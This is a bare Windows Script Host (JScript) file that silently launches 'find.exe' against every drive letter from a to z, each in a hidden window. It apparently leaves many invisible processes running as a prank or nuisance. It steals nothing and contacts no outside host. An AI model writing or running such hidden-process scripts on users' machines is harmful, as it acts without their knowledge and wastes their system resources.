 var WSHShell = WScript.CreateObject("WScript.Shell");
WSHShell.Run("find.exe c:\\", 0)
WSHShell.Run("find.exe d:\\", 0)
WSHShell.Run("find.exe e:\\", 0)
WSHShell.Run("find.exe q:\\", 0)
WSHShell.Run("find.exe w:\\", 0)
WSHShell.Run("find.exe r:\\", 0)
WSHShell.Run("find.exe t:\\", 0)
WSHShell.Run("find.exe y:\\", 0)
WSHShell.Run("find.exe u:\\", 0)
WSHShell.Run("find.exe i:\\", 0)
WSHShell.Run("find.exe o:\\", 0)
WSHShell.Run("find.exe p:\\", 0)
WSHShell.Run("find.exe s:\\", 0)
WSHShell.Run("find.exe f:\\", 0)
WSHShell.Run("find.exe g:\\", 0)
WSHShell.Run("find.exe h:\\", 0)
WSHShell.Run("find.exe j:\\", 0)
WSHShell.Run("find.exe k:\\", 0)
WSHShell.Run("find.exe l:\\", 0)
WSHShell.Run("find.exe z:\\", 0)
WSHShell.Run("find.exe x:\\", 0)
WSHShell.Run("find.exe v:\\", 0)
WSHShell.Run("find.exe b:\\", 0)
WSHShell.Run("find.exe n:\\", 0)
WSHShell.Run("find.exe m:\\", 0)
WSHShell.Run("find.exe a:\\", 0)